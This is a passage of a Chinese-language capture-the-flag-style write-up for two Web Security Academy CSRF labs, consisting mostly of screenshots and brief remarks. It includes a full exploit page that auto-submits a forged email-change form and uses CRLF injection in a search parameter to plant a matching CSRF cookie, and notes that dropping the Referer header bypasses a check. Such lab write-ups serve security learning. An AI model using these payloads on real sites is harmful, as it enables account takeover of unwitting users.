



CSRF,其中 token 在 cookie 中重复

和上一道差不多

<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a9c004903734ce1c082303e0015007f.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123456@test.com" />
<input type="hidden" name="csrf" value="UvH5CgyvuAIvKbZOxplKV5XwHoRJD0AL" />
<input type="submit" value="Submit request" />
</form>
<img src="https://0a9c004903734ce1c082303e0015007f.web-security-academy.net/?search=1%0d%0aSet-Cookie:%20csrf=UvH5CgyvuAIvKbZOxplKV5XwHoRJD0AL%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>
|

CSRF,其中 Referer 验证取决于标头是否存在




当更改referer的时候请求被拒绝



但是完全删除请求可以被接受

